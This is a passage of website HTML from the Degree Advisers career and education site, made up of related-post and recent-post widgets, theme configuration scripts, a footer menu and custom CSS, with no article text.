                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/7-degrees-with-big-post-grad-paychecks/" rel="bookmark" class="td-image-wrap " title="7 Degrees With Big Post-Grad Paychecks" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-andrea-piacquadio-789822-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-andrea-piacquadio-789822-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-andrea-piacquadio-789822-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Post-grad paychecks" title="7 Degrees With Big Post-Grad Paychecks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/7-degrees-with-big-post-grad-paychecks/" rel="bookmark" title="7 Degrees With Big Post-Grad Paychecks">7 Degrees With Big Post-Grad Paychecks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-to-fit-a-part-time-job-into-a-full-time-school-schedule/" rel="bookmark" class="td-image-wrap " title="How to Fit a Part-Time Job into a Full-Time School Schedule" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/04/pexels-photo-768472-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/04/pexels-photo-768472-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/04/pexels-photo-768472-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="job full-time school" title="How to Fit a Part-Time Job into a Full-Time School Schedule" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-to-fit-a-part-time-job-into-a-full-time-school-schedule/" rel="bookmark" title="How to Fit a Part-Time Job into a Full-Time School Schedule">How to Fit a Part-Time Job into a Full-Time School Schedule</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/6-side-gigs-to-help-you-make-money-fast/" rel="bookmark" class="td-image-wrap " title="6 Side Gigs to Help You Make Money Fast" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-4386431-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-4386431-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-4386431-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="side gigs" title="6 Side Gigs to Help You Make Money Fast" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/6-side-gigs-to-help-you-make-money-fast/" rel="bookmark" title="6 Side Gigs to Help You Make Money Fast">6 Side Gigs to Help You Make Money Fast</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/4-red-flags-that-are-hurting-your-resume/" rel="bookmark" class="td-image-wrap " title="4 Red Flags That Are Hurting Your Resume" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/02/pexels-photo-4226115-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/02/pexels-photo-4226115-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/02/pexels-photo-4226115-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Resume Mistakes/Red Flags" title="4 Red Flags That Are Hurting Your Resume" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/4-red-flags-that-are-hurting-your-resume/" rel="bookmark" title="4 Red Flags That Are Hurting Your Resume">4 Red Flags That Are Hurting Your Resume</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-671","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "310";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "51";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/6-ways-nurses-avoid-paying-for-learning/" rel="bookmark" class="td-image-wrap " title="How to Get Paid to Become a Nurse" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/09/6-Ways-Nurses-Avoid-Paying-for-Learning-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/09/6-Ways-Nurses-Avoid-Paying-for-Learning-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/09/6-Ways-Nurses-Avoid-Paying-for-Learning-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="6 Ways Nurses Avoid Paying for Learning" title="How to Get Paid to Become a Nurse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/6-ways-nurses-avoid-paying-for-learning/" rel="bookmark" title="How to Get Paid to Become a Nurse">How to Get Paid to Become a Nurse</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/what-is-the-trolley-problem/" rel="bookmark" class="td-image-wrap " title="What Is The Trolley problem?" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2022/09/pexels-pixabay-258510-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="The trolly problem" title="What Is The Trolley problem?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/what-is-the-trolley-problem/" rel="bookmark" title="What Is The Trolley problem?">What Is The Trolley problem?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-does-the-public-service-loan-forgiveness-work/" rel="bookmark" class="td-image-wrap " title="How does the public service loan forgiveness work" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-4386321-100x70.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-4386321-100x70.jpeg 100w, https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-4386321-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How does the public service loan forgiveness work" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-does-the-public-service-loan-forgiveness-work/" rel="bookmark" title="How does the public service loan forgiveness work">How does the public service loan forgiveness work</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/9-ways-to-make-money-in-college/" rel="bookmark" class="td-image-wrap " title="9 Ways to Make Money in College" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/10/9-Ways-to-Make-Money-in-College-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/10/9-Ways-to-Make-Money-in-College-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/10/9-Ways-to-Make-Money-in-College-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="9 Ways to Make Money in College" title="9 Ways to Make Money in College" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/9-ways-to-make-money-in-college/" rel="bookmark" title="9 Ways to Make Money in College">9 Ways to Make Money in College</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/top-jobs-for-people-who-like-drawing/" rel="bookmark" class="td-image-wrap " title="Top Jobs for People Who Like Drawing" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/04/Top-Jobs-for-People-Who-Like-Drawing-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/04/Top-Jobs-for-People-Who-Like-Drawing-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/04/Top-Jobs-for-People-Who-Like-Drawing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top Jobs for People Who Like Drawing" title="Top Jobs for People Who Like Drawing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/top-jobs-for-people-who-like-drawing/" rel="bookmark" title="Top Jobs for People Who Like Drawing">Top Jobs for People Who Like Drawing</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-most-bizarre-jobs-in-america/" rel="bookmark" class="td-image-wrap " title="5 Most Bizarre Jobs In America" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Most-Bizarre-Jobs-In-America-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Most-Bizarre-Jobs-In-America-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2017/08/5-Most-Bizarre-Jobs-In-America-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="5 Most Bizarre Jobs In America" title="5 Most Bizarre Jobs In America" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-most-bizarre-jobs-in-america/" rel="bookmark" title="5 Most Bizarre Jobs In America">5 Most Bizarre Jobs In America</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-671","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "310";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "52";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 Work From Anywhere Jobs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI-Resistant IT Roles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9202"><a href="https://www.degreeadvisers.com/about-us/">About Us</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9174"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-9175" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9175"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9176"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9177"><a href="https://www.degreeadvisers.com/category/earn/">Earn</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.degreeadvisers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.degreeadvisers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.degreeadvisers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9205"><a href="https://www.degreeadvisers.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Degree Advisers. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 697eab5697c1b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
